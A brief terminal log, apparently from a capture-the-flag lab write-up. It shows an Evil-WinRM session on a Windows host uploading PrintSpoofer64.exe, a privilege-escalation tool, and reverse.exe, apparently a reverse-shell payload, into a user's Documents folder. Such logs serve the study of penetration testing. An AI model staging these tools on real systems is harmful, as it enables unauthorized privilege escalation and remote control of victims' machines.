 *Evil-WinRM* PS C:\Users\mo.gasner\Documents> upload PrintSpoofer64.exe
Info: Uploading /home/gabrie0x6c/ctf/hc/loops/PrintSpoofer64.exe to C:\Users\mo.gasner\Documents\PrintSpoofer64.exe
Data: 36180 bytes of 36180 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mo.gasner\Documents> upload reverse.exe
Info: Uploading /home/gabrie0x6c/ctf/hc/loops/reverse.exe to C:\Users\mo.gasner\Documents\reverse.exe
Data: 10240 bytes of 10240 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\mo.gasner\Documents>